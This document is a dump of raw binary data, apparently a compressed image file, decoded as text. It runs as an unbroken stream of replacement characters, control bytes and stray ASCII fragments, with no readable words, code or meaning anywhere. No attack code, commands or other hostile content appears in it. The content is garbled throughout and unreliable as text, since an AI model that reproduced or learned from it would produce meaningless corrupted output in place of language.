�y�:�f�a�3@!@���p�u�@��R @x] R���L�.�P��ĉX�-�u��(a
YHV @!�b����1��Q��
J�!98������0Ga��`8$��9�<p@
@�g�B�0�B+]���\hn��$8����� !U���@>�IqSX�B��Գ=����p�1B�@"Q�@�
6���70��a���#�j�{4/�'���̕s($A8�p ���_$���tK3�;8�� ���n
@72ph 4��\��%�>�۰U@{�{�GK��P`Yb�ɧ|�7	��X���9P�D��tc�p(�gB�`=�`�y���I��f��H�s2@��V_��V`��e�W0�4,_# �vM�1Y�� -FF8�������;���P	�0�t(	�0	�p�%Pp�\pt�KPx��@\7 'b=��;�7�7)n��+@��n��;@��M�y�F`a���N��b<'^>��>H� `��q����^ЁpX	�p	�X��P	�p�h�d�^e^pF��pv� �(�0�pV ���k�te�: �ve�P��X�`�`\�0"TXU�T�2`y�P	��	[#'C� �WcDg@'b]��ww�(������ǈ�����@M�gg"J�xɡ�,��0�0y�#8�@A�(RDx�7`s�5:�'	혁=W(De �e0�@	��5P�<�yC�Ef �	t@�b��7	�p	���l������������:>�:��S��g���3i��aϖ�G>�S�4A8�gk$�S�9�zf��
Spj�a�V�3�oU�T&l�Sj�۰W %�Q�b@�^IT_�%�a�di����p��Ж�p�p	��@T5`!� 8�j0~`�Ȁv0.Y���2��0��v94�m<���U4`�6GP�T�sh"5��2ph���aU.�V d5�Zc��X�y���d�q�	��	�С�
��	̉	q9	��Q1@0P '`]0�����	���`���l�@�v�~�xmw�]pV`k��v��j�;�czM�?�����;�\j�Z*@Q��f�]ydG�ybin�'	):���t�p���	��oI�&JJp!�J8�0ꗏ@�QL,�c����0d�����	m'��)�4�1$�jP�`t�7��i�	���R��(@S�@g� �wG���f RM�bN���;�I	��	vJʪ��0�����#I�t�*	���k�Ѱ"v(7:��i~�g�WM�s�jW�����fA�X�����@;�z����@�TX�f���0�TV` �TS qb���iR0�Ь�`y
�&�V�5 	08���e���7��̃a����0��`)���w~i8���H6B�z�J6�Ǟ���_@	mpn2��$ �pU �����@��	By)� 2j� �� ��#[3Z
�+`Ь�C	�0	���Z� �Jk�e0	���������Ǖ���;��~�d�s�f�3D4�@�)p�s��n��<@>2�_�E�4`h�wH���2p�qB }�j3%PFP �t�10�`~��%[�٘ЄEg0���+�v�a� 4��NV�s�g��A�6 �Rp!�v�c~=�����9P �UE��Wk h] �P	��
��+��,A�!��C� }�?�T�d4 :�@d�J@y�L�0)�wVP���@��/�B��a�x� �� g0Iǉ����&{�v�:�}֞�{'���:P홁(�����+�d�� 3P�&A �����W >�Q ��
���4P!�v=�R�jQP�����'���)D�����
PY$k���F�-��g�)��Zv�� uVP^u;IJMk�G���	�P	rc�DC�e�}�R�Q�ll����#l{�I0��I�!PTpw,|P�|Tqu	4��/�GoV���0� )@�\��XC`;`C�%��'���և�frXM}�~4��a��	��3Rְ`XD�/3p_�q,��� �����U��lTHA	��f'�zw	ӜR@TJ��7ވ�m1�ȏ|��8 ���U�Y	��Z 64�PRhT�I0�9�gV����I�s{�t��p	D 
�p�LP9@��#d�,`P�:�'�\Z�>2Z4
M�0 =���x��I�3�a�PLx���ӣ�;) PP	�����V��C l�L�U�j�'KP
]}���+�X �� �K�5 eP$�gx�'z�n@9 9��&�'k�EŢ%[SV�rU�-��7�C ��m�U@Kp��i��}�?�!@E�y=�ynʟ�,lSM�V�~홆�<f�t�g) Зׁ@����uW\@�F��g( >����UP>j��E͕J%M�'��P��SN`����7ט�-��M6P�gf ��*�NկF6�Mk7�Mj��P	=@dX"G�������`<�8�bF�V���g�z��~ӽ)Pb%&�	�0z��X`��#�-��l���*d��\�a�Z�`R��
��AN��`C0�4�j�H�X 5�*�P���	��qX9�y(�,0=�	� & R�Q&���m�7��) U4 �#UUU��^�{�TFE 9`������;о;H�����ٝ��e�艾�a���N�rHMO�Y�i�R��*0f�	�	we: ��1�5���^lޥ�c�kL>Lʤ7`X�Z�B����A��p�T� D;R@��::6@�kh).��<Gݹ�~ْ��c0Z���P@@������UW6��X�-�	��	�� �еfо� �^VaPqz$`S�Ңj(�)�.��f��.��ћ�����4uD;��f�Sy9gS�dp��G�,��5,����Xpd7ɒ�	Ff_ 	j KLgvkA����*��P	�`	�'	\ ��FO��/�4���D���^Ϥ��`��'@���kLp<���K�]	ώ� ��@����4����	��1�?�X�dc7 �g �emz췲�b0�^�)0�`�P	y�
�@{U�&�s ��Mf��A��	.n��!�ÃIl�@FPn������'P�؀A%�	-!0p�@
3f$դD�L+R�@��FK�0�1�a	�HÐ==UjN��23&L�.]iH��LIat�őVI�,]ĈѪ�J�!6�g�&k�>IJd�'@p�H�3F$q�G/P�����	Qb �'����e�8Q��͜g΄�k�J47`�p�ȃK5u�L�T-�*!���l�PHH�!IM�).t@����[2c�h�2d��@��e�dΜ�L�$�(��À �(�1�r��	P����,��8Ci�	*0�N �PKI��^:� �`�6N�8���V4'��a
#00�
/9n��38�$HI�J�8��0̰"n�����$/���@I0�dv���KN�(�� � � c2��\ ��	 ���Z�
0������I��$Vbi5 p�L)r��*�l�$SIP,��3NP����x�8d�Qn��Ș$�J&iD�A��(BP��)t�M72~%c<)�D
+̠DSJ���k0�F��$��igؠ:0a�x�%&���p�$P �H�'aP�!�\ �}�\� `� 
@a#�d5��U�$

RHK'�$�H�P��d�j�1�d�K0�dX٢��@y�u.1�C�1�*�؃�`�Yk@��g�%@ `��N2�h@�x���
����� 	(!
(8+�h�AMH��}�t���J<I�4���> %H��,�4�J.���O-&�?��1�h�UX!C/���������.̨<c���i��TJ�� �3� ��fG	j��.���0��b�����B�(�������VP�ޔ���țLJ��0�h$�L:ɤV"A<*, �����r[{衆 a�^�b�G)z]�VP��
����0���n#x �5����i�S
tP�� '�B�������i����< �
Z�A=��-a�Ёp��M���D-�X�aL9�_#*�,X��T�B�Ѓ����I��?]A�
Y��B:�I�S�( (��O��Oۀ6p�+`Ď_������	3����4�BF6�%-'�л 8D�0��4���Ubz��A	` ,|����;�
l4����rDX�/~bhb���
 e��t����~��$�3�L��P���H�pq��� ;v#�@���	������&�B0r$BpNτK��D
�tғ��J�+),�"�D-bl\��pe$�"B����&�&Z�xU��/ѕ��q4��A�0�e�S��)%�I�4���v�M�D�O9A� 	��O��y��v� �
� ��n9Q�'B�S
�k�21���֢���8��­��&LvPA�rMc:S ���-o�!c#�)HB
�<�23�Jp������UЁr�n�сy�r�<�`Pi�!���)@��K�O�Y�A� �,�<�[~�
2����1�q�D+ڌj���0�;�	�	b��$���rY�hJ������Y��3�!\8<!����n���6�1	Ta�)���	�K�w6�l�<�B����F'�A
�/ �Z�(�J�M&���p#�f"��F5`qXP�xG���A���D" �ݹ�2��M``��Z�C(<q�\{c�ʲ�/��l���ЄЀf���F�� 
�NZ���@�%((�0��@���	`0�� b��  І�,S7(����A4bd���+^�j��׸�;�������4:	Ax�-G�B�@�Ѝ���4�tp���
���sp4d����PyM�P D���l�+h���>��BP��ߵ$�?`@r��F��:�bn�I�5�� 85�xA�l���0G5�AK�C.�4�꿾��NB
�$�%��)J,7��
*2A�P�nlCi;$!mP��� X���!��=H�����~Ɓ	�w��PI0�v�/�$�i#AP�5~_ӭp�5n���P�5� oW��k]+g��'A���tr�б
\%<q�Kez@&��	h��vX
҄�� ��� ��g�� 
���ju��b|��AB����@�xP�.������l����a"����c��l�b�
�"���D�}�q�ܽ�*���
(�	nr�)�
W 	�`O�!$ظm�"���aջ@�J��h)��#r���((y-�ғ�+�F�A�H���� �{K���b9�K�L{�i��;�1�K�Dx�#��;�z��k-�03J����*�.��ف�*������73 �F8*g(�p�Ɂ&86�* 
��! ����$�
�8�h� �y*��) �i:$/�=3+�J��^X8�8;��j�K؄D��킻t���"���^J�6 ���� ���i� 2# (6(2D#2H�)��0� �؁
��_	�֢�Ё�
��/�<B��)�� ���!��'*��P&�ɄV�g
A���3A�{�q�kx� Y��J"D�1x�-��,�0�� 
�ؠ�h�N�6��3*�	���P��(H�Ҡ�S �3 ���	)0���@@o��0��� �r̰�x�:��P � H�Z��?���KHFX���l�WP���j��k0lp������DP���-�G(��� ���c1�/��* �@ h�/0�x �
���F�2-�(� H�؀0h����X�p+�D�^)����(���@� 	ؚ#1�� � 3��W�Ä+>Xh=�l�_lxl���s��\5��ID�1�F��&���L=P���0�.�*��Ds 4��/�3��J�( k���Ӂ�(�p.��9��kH�,@�Ӎ�J� GH2��s��yR��2HL�BƔ��k0>j ;N�L^��u "���t��2�xH���b���
[
����ۉDB�@!�$J�O�$74�� HK� ��lń4�������3c"�0��#�	�	8Ǿ��!IB�OhL^p(s �k�ɘ�Lj��o��q���O�j�M� �����('�pM
��J��*(�+��n �&x�/ �I��IP�!���
՚�$��(�Ӵ��@��Z�N4&�2|���� �Q2 IA���IF�Q�3�lX���T_8Rl�����L�Kp�'%�(��(H=�6-��,�	p�t Nę�Q�
�gk�i`+�9�p
 Q]i��8,?�
��&
��Q�@���:��� 84��L�LN��|(N#�ox#��$m�V�QL��l�O��(�`�,سX嫂*�&��0�,m�6� �.ȉ��)���� ����<պZ�h�֗��,آ�8:�9�؀�)1�o���!LU=��=�>l.P��q0�q8.Q]�R�{�WD@``1��3-�4�2h 3 �( h6 �ix?((�$s (���	) ��X�"b�X(�S��׭����SBz�C]�
��x1�	l�QU�D>LUOsxM}�N�I�ĆV�Q�@�è���U��L�Ԣ���N���x�d�/���
^ن4�ZD�ê�
�
,���X�,��(x������p�H�"���l0+����D�x�WXP8�Ćl@W!��j0IK��Xh�k�L�A\5����Dͮ�<�px٩XO����<Ip����p^(P�
��� ^Ҵ���%���:L�R��HPnl�DW�U�K8!5�D��8�
��k�W08Wh�K@ߞ�ܸ�Ң�
���'���ly�<��/���A5�P V3���F`,x51�)�V��ٞP�� �3��E�t�J܅Z��N#���T!5a�{ƙ܅baX0���^_���V�̘ �8�#�8!/�Nx�m0/����i�8�5��.�}`]I� G�+��B+:n����VI���1�,a^�@���sMc�LH���F����ڮ|б��#ȁ�����n��m�_QS�Q�0��t�V�V���*�+W��CL�P*���/�@3����+[���L�M;�Z��TP+�j�Ɵ��[΄I��^�F�2 �肠h7y�iI��k�������)V8�
&��1���*��4M3�f*~��g("�:��9cj��pHnT&T�eMSI^�̃{(�ˆ�C�W��;a�
�w��S�e����B�S�FP��]�'�����i �ȿ&�h+8�c�c�
5,��-����h��%+T^y�CK�� \v�\�¨��gX��V��2�뭱=��U�+T��qm�M��nj�
�M��%�9�)P6� �x �6�(����h��0 �O��0P��k�%/���};�Z�
�N���������0l�L�5!5�1O�~�l�Z��Mp1�^�?�K�T@h���G�x
��Ӿ��* ����i����D(0W����f#�X�(@x�, ��ސG�?A�/ �J;�Ŝ����SɅ�� ��1�f>�|�_�~֨�"��� Mx1M�Mh^��,��G �#�������@�3���@����@X��J���1`"(��v���C�	P������.�Js~��K�O8;�6�e��g��<�^{�_���z��A�jp1ӄK�V�-8o OH�p "w�p�<U�.h3س!�x�*����P�+D�"1��|}�0��:90�<+��Sr�7��V�15��w�F����e=��?G�@���ԮA_5@�^�W����M8����+��*���A��� %I��w�*X�� �X (x���r2�X(jZ���"	��5�=G��V�=�Lc��I}��Z(f�s?�n��@�.E��M��`֮�U�V���q�G?��;@1'���#��$P��(���z��X��,� ,�.���X�+���a W� �
xB/�7�m�+LC�=��Q;�lf7�������.�3hA��_��M��VKL@��$����A�y,@���$��	�?��L
����P���Y�A�3�~����0����2@"��ד���ua���SI9�xy�WW{y6�Quk��x����fK�T�t1��Ko!Ӯ-�o�G�!���>,0@I��W��7ZZ�2� D�W���w�J�$؂���[/����}�7������`w1��1�'l�U���W��j����@
%j��aCA�6��d)S,s�ޙ�F��?�0m!�E�&&@H �
#I�P���?�>}�$�R�D�>�Y�g۴L�*I��(� 2X��9	��Qj� AC���b5�d���L�,]�����j�`�%�'ނz�~+S&1d���DF��@g'=���V�^Y3g횽wam��GL+P���@�@;�$a��� /x?q�ĉ�'P�j@��l�J�*ysPL,=�H�Ŋ�N�2�
1�$.����w�{[}x<z�<�
&l8P����w����_�/�$�V��UP�@
�`D��@&���JO�$�I/�p���(D	&M�4�AdT�:�aE7�@�aׅv�5dx�Y��Z���lE�I{�B|���P}��G�5��O�d���R�(��0X�:\>$ш%����%�l�I"[Q+���Qd��ƑƋI�vC
�� �Y��v�%�c��,B�''����N�6XaL:yVc����5�����Pc[%_���		��AuS��C�8҉5)���/��� x�,� �Xl!d��8�0.3e�#9JJi�jI�駟���sb�B����96I[��eM6ٰk���J�Ұ�1H�S� �^8�� ͼ�I ���&�S��:���J>XPA�f+VLa]4� .S<j|L"�v�T����;�#9��H���-����BJNp��L�<���<���	%f���L ��^�E%�d�(�#�9~׳�;��C�9��P�5�����.'��Dd�QaJY��DG���B��%�h+�W�ob[G��'����&g3m�4��+�@Bi$���	"p��V4��8�3�9��sN;�ģN<�͎%>��B60ָSpBd�D�ѭd�]����ߣY8mh�V_���v�lTf?&��9�Ak|�)b�
fD�鰦+�B��������7ƁtЃ�8�<�юu�#eWb�X@>� [8X[*G��f
9�I�`	Nd�~F<Z�R��d�u��W��5�J,�-���q�fPC��h�5��@�D	=XAW(P=� n�̪ql��0�;ԁ=�c�-<Y=쁍,T+�jA�T�E��)�|��@
��[���(��[L�c�I![X*��?@D1R����[��j`�Ո5b�
.n	H��!KP��4�B.@) ���7�!=u�c�},G9���x�#��HJ`HC�@	88'z�)@aٲ�% v	�ȳ��Ib&+�x�E
D�-�n�|]|$�K����,��f��2w�CRZ0����B
0v��ά�4�W�k����6S��z��"�A�|`���`�=h)��y-F��'���P:dc�B��&na^�_�ȝżb��(,.��ZD�w�p��'� ��BA���V�Fs <�4���r�T���9b��mʣY9ՙ�Ŷ�QVȊ;�:	�^�ss�$e�y|>�uP�*U��Ĝ�_I��x�	ɴH��5\�,l�3���$�`�w���`�5@؍sPOz�_��W` C�`�:��x���N�e3��@	ؒB�K) B������J�<ļA 5l�%���jV��ԩ����&����EE�``#�+� �XA,�q��#\�[Mq(w��]i=��a�z�#3c��b`����
�*y�{�K���1?e,)�"�b��|ϧ���u0r|���պ�"�D#� �*~B=o�T�����F:��=���;G�=,���Cl�����d/�
�u���𖲼:�1&����Nv���' ����
��� �R��r�g��&�R��y��]�
t@(��`��8�p�����9�lz�p)sš�x�J�c�<�A�X�E���rJYJ+4E�?J�wR7eyU������v�YP�*��:��S�P�Y�3h�8]�Z�ل`� ��Q�n�B� ��э}�� :do���=�qDs���S��mCG
a �C����n�s!�'c�e�t������c�,@��䟸�@n�T�"	1/"S(X�)H��p|��x�Ӄ!�S"�(�.�t�C�xF9fqp��C�#�7��n|0
C��|5�lvB�M	�f�h��&���L"Bb�@%5pyk��e0����$�&����C���D� X��э`�>�P�(q�g���ȅ)ʁ�Y�b� G)f����� G�q1�n�#+������$��
���Y��B���
	< Z������fkp���琟b%.��W�b�?�����4pd���0�F8C.��!��-��3��(�B8�^8�z�����^�-�,��5��$�N]X������e �A���s�W�� ��%����h��`���E�$���D	�@@@X��9��-C7܂,��)����\)t�,x�,��,|�K��y��1W7|�<Ă����b]Y��ȎM��= ̀���s��Z]��9�`O�d�Ր
݅���B��Z���@	���)@%�-l!.����)X�(�B)da. C.��,H�ڹTک���3�� �!;Mcل��a{�؎9b�W|UN@�Zy 	@��@��`u�v0
m�%��R��v$�$BA�Yb
� 
 X6�B)�B.�B(��!��(ģ)B!�,xC)l�,x�����͂@~�*XXT�h���bu ��1�X
��d�s��bQ@8<�� �$��T�D��Ő\B1� [�p`
�� "�C,��)�c;>!<�H����*�B9�#
���"0t��~�9� �!C� "�H0
��M���
RdV`�Z�_<�L ��Ȁ�@�"�<�qBS<M<u�B�N��� )�PC3�$��)�+��*!�@�(�B7��*��!�B.�en��,�.<�.�@�;�B.|�7��UG����E  �l
�� �l"�B|F*�AVX�X��$�YN��#
�� ��¥�\�E��&b,Ă���
�����@:�B=f)�*�"$�cB$��*�<�-�-�yz�3<C>ښ�=�i��,�)4��@k��k�"HB���m�f ^*�o��A4���l�	���t�[N�s&DY�^*DuA��#Y@d�7<�b�bN�B*fc>�z��!�=ڂ)�'~�3x��-�s��-���9� [� ��lJ�
c�>(r�RXBG����� $ 0 qn X�	� $ݐ!6�<�S`i��h ,�^Bx��@5�.��<�dN�($���e2j��ar&��7�^9�0,�iނ/� �Ư�H\i�2�mB��&��1�M�@0@�Y*�hd	�i��[aУ0IY4��6�+�$���� ����d��a�aR��$�!B�zkf��)t�fz��ݚ�y8h�N΂/��C+X@�`�А$B|(>9°&��^Ͱ�(L�p $ H xT	��rV�Z]ǯ��k���@@A}^-��7Lf)j)T��J�́B!����:�����k8Tj0��fr�B%,�,R��@8������Ebt)����Dx ��'��H@ЪT ㄀Gb^Mb�j d��
kb���|��$ 	��~C��d*%a��,��3��.�$.$�gy���B �����.xC���9h��� m�bAl&FnUԢ�h	lԫ@�'t���ۘ�$�T ���.'�8J{���Yh�BhA�YA��@@�;�-0Lݡz΁-؃-����(4l/8�m�v&�뭁��_K��5��$X�
ЫP0�vl,lR'�&"t0����NC3\C� ,H<�|�`��@�‚��8�`�A��o�,kX��� ,�"�C7�a�Q*n!��.H�,�ԁ�!@4�'8,�,�'����U �����s�Cs���(@<�� �D�S���\�$���@`,�6`Cd%dH���0 ` � u<0D��* ���Tp$�\�*�8��,�0S�)l�!�A����OJ�-�C��������^�a7 ��0�/(�*�Ni�b4��f�a��0QqA� p�5��5@�8��4����(�����1��`�$���Z/����dR$�h�B8Hk$r��Z���=��Ⱂ~b8T 9��o�2 �C=� �$�A�ک����xA�@� 8�-�5��9�C#x��H�r����1;�@	O�B,�ܐ��;�z.P3���-��e�B"��������=tC�ҧ�}��Zr&��&���;Tô�@ۀ�.>��W�D�@t,X�78���%8�����  E�@,=7"jA��S�{kxW��,  ă����C��<ڬ-B�l�0���+�N�g�#0`SKa������LɃˌK���A% q(��<
Nd�$�!9UC5��9�&8�I��l��Y?��@��/]�8��H�l�"	(�&�C��5�F!$Ba`a#�/+@�cҁ��c[�dK�e���	.�C0d��}�=d�xEh���(�B 
r�s�>N"i�uq��8@u�%�$6A0 pK�T��`@/�<�,�A!��;Q�oUS���,lw6v������e�,+죐r��7f��w9x�9�7:�C
P@�����
�DX�����lA,�#�����P�C't�p4B\�\�8@@�idxĀ'AT�V��`��5�]+��B5��_�B��c<.�w��6w�y�M��*`�z�wr���-\7�g�Q��vN����^2�X�D%�=S�;��C;Ԃ�� ؍��4��C�p�@���wQ�)���Ή��GW@	�_���I3�<�$+�,�ʴ��T���s)�'}�g�!�^  ��������8���/L�鶶q�5E�X)��	(1e��3�{ఐ
��q���kBHD��@@ h@�z
����L�)er8Q�,�O��p9`S:ó����z&n���(z��A!T�x�*�c0�P9�칟{���V�L�@`��}�dATQ"E�'�5PC5@O_ǔ
�C
�������@	Xx8@���W��3�_�P�LX(H�_�|998;ա����!t� �˻,��L.!��|��y6�|0����з�",� <D��y��u�h��g�5T���T���k�<��<����(h�?P<@D@��@�ۄ;��A���&���$�_3\�����=w#���A�v3�~8�B�) �C:�;�@��7̂G��
�Ev>Ā ��/�BA�6q�6Ń�~*���~&,B|�@(  (d��ѣG+X�D!b�"2X�����(z�#,\8a�u��C� A��㇡9?輑I�9s�b���*Y����i0 O�>��j�p���PPJ�6��ɢ��/��a��۷q���]�nn<yw��K��o�Q�-Rˉ ppP=�P�2�a%J�(�b�E�5t�Q`�8�(��̕K�!?����&�8oA�9G��C����dS�Q�6��[�s[,��acŊ[|��a�U�o���]7W];u���S��n_��'�$e� � 0�QC{��P,{H2l8!�iب *�&�YnI-�nN9��B��(?d�ÐS� �?ޠ㐘XI�\�2�8� 0�.�`�!g������jPb�L�	��o�yK<��I��x�kr��l�Dт� H,��TX��X���,Ѥ�Xb�$�A��h-qn9�[d	YD!��B
�D698��hX4���0�S =��`�����������?[��(2���qP�F$r�R�U&���ThE�Z��K�� 	�
���.�@<��GTf��YU�U%�V �A��gqQEs�e�R��P�9F4D�{�%ў5�?bŔ<���ҦN���n��&\&��
Z��%>�e��;�s�[G�%��X��d�u�Zi���F)9>G���0"��| $Zfy���d�YUh�e@l�RJ�6��fI�HZ�#PH��I]V�A�9t��C�$��RL��`�yf_)���p��f�<���i��;qʉK���Qg����c{�!��[E��/��d�FRP@�
(��XH�lgW�<YJ��EzɄ�ST�s�{y.���צJ��[�1D���h��9^E�Sdѥ���6��ߩ �&�aIؒO���-��֛<��\�z�Ǟ�K����$�M��

��QJ)�v[8��
]*ET���ϝ�~�"WkzS�A���p� �� �p�ǔ~-o�PE7h�9R�B����s��Ql.���Wz���!#J&���*jʄ&��0b�XE�n��U�iO9c�!V�3Y�����V���I6:�M�A�1]?!�(�W�����p#��;݂`���>��q�P[G\��B����3���nhC�)n��D�4�R���Gٺ�-p���q�)La�pq�)t�����n^~�	�v'F�̡r0D��H<��MrFo��Y���H�/�ǼUL�8��d5�Cz�H�ѷT�����*iD��c��.Jњ3��h��E8��wZ�\� Zk\�.}fh^t�Mo�š�s��%0�)LoS��/ J���bt�Kƺ'Mz�o��&6����&R�<�7��y�#l��M��Y)]h�)�Ѕ�Ir��5�WL��Oҁ�.9D*�6�\<Ϙ����:`,��(�U��C�����ю�Ud#E�>�����<��x�C��W.�X@Y,`h��)�VQ���od#/�	�C[ː�DV�YЂfw��R!TEM���Dρ�s�I��<f(�z���W]+&e̬�4��e!���k��1���߷�I�`����I1XRĄX��b2�% �P�4��RP��ފV.訧8J�$S�:�1Ӟv�km!�	�������YE��\ԓ��hV�wZ��%�|n:gA\�Sy��.VѧE��������6jk��K#����o���ljR#p���u^4j�jz/��k�<hk���p"S�K �FK��.�(
������<�Zaa��� EKۚ�|W~Үa��%�C0�bdiU���8b�0�A��״�}m���Z׶v���l�q8R\SJD^ek@�T���~RE(1�U$mBT���z�.����$�
�U��J���/,a�	���"D�{B�����;/� ��z6��/�&�G��M')�э.�� me;�j���E��3N7O�2r�F�5?�Y�»���$��2=H�e.����Qפ�Y��Ug=�S�S)9�mc�ǆ|�<`(hC:i !�   ,    � � �   	$'5	
$'%++,&334:;84!5!<!;+.!<#$8&'2%'CIE"U&D"V&C"$J$%D&*K&*D*+K+,H*&R,-T((K2.U1.L-1F-2S-2Z-2M23J78S34Z45\96T59[59U:;\;<U;6|(:b<=c79i50l-[A<dB>vE>\=AS>Ac>Bj=Ez7JmD]BCXFG\NQdCDjDEkIFeEIkEJeJKlJKdIFrLLuIIvQNlLQjJPtNQyLTmSSiVXuSS{TT|UYuZ[|Z[yXWkQN{^al^a|ccn`bya]�,=�+F�6G�7K�;S�2T�8w�5n�5c�#z�'x�6y�,r�({�q�JV�VZ�\\�_^�XV�VW�FM�L[�[\�V\�X]�a^�a^�aV�c]�d]�g_�]a�^a�Ue�Oi�Kc�Yc�Mr�cc�cc�ei�kj�ih�dd�if�lk�nl�hg�qm�qm�mq�st�ss�sr�zy�po�bd�mf�jf�ek�jk�mm�eg�rh�rm�nr�iu�ut�zz�|{�yv�ts�wv�mt�{u�{z�xz�rs�@|��~��}��Ń|ʃ}ɇ}ф}�9��8��4��2��-��(����H��x��~��}��w��^����������������������������������˄�̊�Ɖ�ҋ�ӎ�ԇ�͓�Ɠ�ӓ�ؖ�Ș�Ԝ�ؙ�ˊ�ܤ�٤�͠�⪞٪�Ϋ�䭢諧봦���賩ﺳޒ��·�ý��������������� @����"� �C�0�t� � �2J�B(y Q@17$�x �%�48!E� � Jp�����<ˢFU�l��W�2c��*��|��ɳGY:'
P@���<�� ��&4x��ǻ2'�� ��	�lB��5	20Xq�54
��J
(��q��4ض�WT��C	�"u�B�:���[�RUVV��:ǥI��'�8�" A��
<ذ���z��,� p�\SL76!а4��)N |@��m��D@�8x_ d�G��&^�0�I�ep�O��ۇx�U��cb?%�c">z(Ct�7�=\P�p�A����A� �I@�Q�R�A�bM�\�	 �� dW�@D�u@Q�d@j��&�����K4�P�v,�[ ��e��Ϡ��1c��UQ8`A@`��>��WA��!�O��Ŧ"��GPh4� �~�� �4D�gP���A1���U���$�z!P z���U|�ه�{رO�(
�>�5�(&PPC�;��I�_�Jd k�!�\�z��ݕ�bD���>#N�l���pvpE�]~�Q�����	z�!�� ꙇ��㏊���(��n�d=w�5�Pp 'w4�p���Vi�x*��D]�` � �������cQ��<tQE9������ZM� wx2�d�a�)�#I%%�̡����0�
,|�AI��>@��x�K�4Qi�R`  ���Z�A�ka�@�ET�!� c�Q��U���X6i��kMtg�����qs���$��SI3y/��qu܁�	���
]�px����kE@F|h������R>X����k TmPR��ц�
��yO�Z��),AR��z����}�ݱ�c��CȢ x�� �GB/��]8����c�+]�  0B�`� ϘF7Đ����8)�L�$Q0,�/|�lA n�%� ���
� �!��:`�y�0�Gkip� <=�+e�C%HH�:�0I�R��xi� �
� 5,LF�H��PA5�1R�!$1S<�?��4�R�p��@� H~���+ ����@s�kӰ�S�6��*d��?�a�b���
���')=x!I� jV�S4@��
�SăՀ�#@�j��?!�6�-+"	8�p������A
���@��J1c�4�����  `AFP�_�An&2�DC؃��*��� ��\�P�S��	d�$�B5�����
�x�f������L5�A^a+�R �� �+P�
bp��R1�������	�C�&�U 8@��X�y��8�4BZ��'h����.ㇱ�	� Y@C83����	Op �G;�� d��s(�?(j
�0�V��(� F��!�>�=���8�u�>��U�f �	Aw���@�� N�9�%�@��X����v ��Z��$1��|L�+����_^�S`50
bI
a	=X
�{�4 �4��|������Ck%JĨ'kw P �ȶ1���Zp�'d�
a���0&	��&���D��͏>��D.��0�`X���\p�&�A�`��2�,�P� �Inr�<��p���טw��(B�
8���f0�	�?x��Ѕ�3tC���}����.A��8��JŽ����	��
x�Ƌ���` tYi#, �FAP��^�*�rr���	�@mj퀏A��� ���0�0@�*ȁ�U]�\ -�����Zw9X���k�D�� �L� h]Q���
���P���(H��`�/�nV��Z �$P�N����B��LB��-�CN��n����{�00�Haհ^�fp4�9�� ��@
W\T�N�7а�T�U�O�`0HS �*�n��k��%Ժ�?(��@�1��@'C븠p�+��P��4��m��$�s����̫NЃ��`���H�]0���p]��@ȁ�1�SĴ-�A�_��T�͚���PC�9� Q][�"�&s�x��v��֑�D q�K<�d������� $�Z;H�������z8�]�c�zz@#��j0C���.��Fx�b�~pc�h�i���h�`	�E|s�!�P"�3)��\��pA ����?�1Q�)�@��	� �BM��ӱW	�<z I v?0��c���f@|>�3�k. �e��	l��l7Cl`O���8w�Y0ChB ޥ$�ly�IP�I�8�@T�c�>h	��B8�A�y�PU�$g-�PI@dv�Z��� %�u���:��P(�_À��>�kj|�.bn@
PT�0�h 5ϖɦ�3Ŧe U4�J��pI UPk�6k]���X�\��P���	�����	��	��@x	� 4�Z��EFM�zY(U�iƀ�PkY0v*�j��4V4"x?�	� ��@
@�@c�h�Ӡ���70}7�`�
���Y s� �c�	_�_p��h�v�]@d�g`	��	�����	�x����GO�C�0� 9�V wP	v�A�w2����aWv�f_gsX`L0n9`
�
�����g�cpf���I X�e u4)=7 i5��P<���s߆?te F9������w���@
�������K`�uh?�L@~0	�`Ǡ��6G�i���* �hX v(�IcS�.�c���+`6�VPKp
��PO �9p9���myj��V���p�(�CYeЈ\py����	�P
���P����	FHV@�S0pY6���F�ɠ��`h)Q�p2�T3@k3 �X�V�n/0iR@2�T�	�`	b��g=��X`
���	X�t�5a2�	7�] D>�j��㙞و�xy����P
��	��`��ɏ_�5�� ;�Z��w�Z��$	\�o��gWm]�R�Z��e)T�u.�Kם9p.-�XCd
� �Y�`W����hH��XjPfP�f`��9k׈��y��	�	
�P���P	
����@��P ;�Zp	�@s0��`���i�r�v]ɋK�n26V@|*-�@.?@�90���`	��	���qf> �U
x*�g@
�������:�p_&�^#�v�����	�@����א�@�P��Z
���d0/�"@ 9�@P��@� jҰU�2i]0iY��R�4�蕧|ʧ���@K�=P�$�@
��p9�eg�	��Pv�������:!)�)�	g��Np)�B6�Y*0�9iTph����W��إ#�^T� �	�p7�p&�U�p�� �^�e��EK�n즭�:v"���v�{R�	հ�X�lp
��l�9@|�6?`��*�����
����9��/�m?�x
�  G��P�����:1.@[�*i�	`@�p���UÔ�Ƞ-�@k��K�@a�ȧ\ Gp��a�ǀ�0�?�W0t�OX�e���{e`	Mˁl�	��e�0m��Dm��!E� �thh@
�P�Bg@5`-0S�jG�cP�� Gz���"�p�i���R�vB �T�������U�@�d���`?`vR@��f
Ԑ��Ptg��j	�p
���f ����X"7ea 1�x�& �8���p�V�^��EZ � *��L�tP	jj�r2�@BЫ��y`�ϖk�;�o�j��s\02���Rp^& B�	|i
_0�5Sdઁ�	�p	[P����� �!�2�RX"A�A6� Vq����C<�	��~V�J&��6e ��eU0�iJ��@<�@�#d���Ȑ8�#�,K�O��;8�@ZP=��G�:�t&��З��.j�g � Z��d�y�Pa00�# ��?�A�
�eL��l0�sѺ`��XPQ)���Z R�^�^�$<u:7$D�����)	af0�f�g�:�▢.���˧X0Z�@)�K���K�h9@� 
S@��Gp	��lŲ4P4��=&�w� #�4��x�R 
U��R�	X�E&`V`�`�Xh^ h^�_�_d�<nB�zȭX�̃w�vl0��:;7�$ �}���`@�uO&`�p^�/:g����=`W;+,�b�� �t8 �N4�7�Ge�4@`[yFO�v�z����V����S���Ͳx�弜��g��g0��	W�H)0�T��:`
��	�p�A%�g`����K��	�������aϵ_�X�1��M@4�q�7�h�G��#�+����EW F��f@8X+�^�eR��h�3B�|���P�_� �Lj�lމp�)*�̀Sp
�	�Ǵ�:^+0�=�hZ@�@�p	�� �`��D1]�9�����m�P*�:�d4�i�G9S�PC`  Ca�ê�U�P0���Y�&|u!$���:������e�a�	\pxI�@S�s�P��KT`$�^Gv��	�`
\��B`3`� �"@ Pz,P�xeN3p�CFI0���� l�V
�+AA4p9p�S0�>GaX�7�}�&��$t����<�X��-@�kh�*9Cfp
c @�.`��^�"z�2@���T��)*X��p
W` P@m���r!8����h 
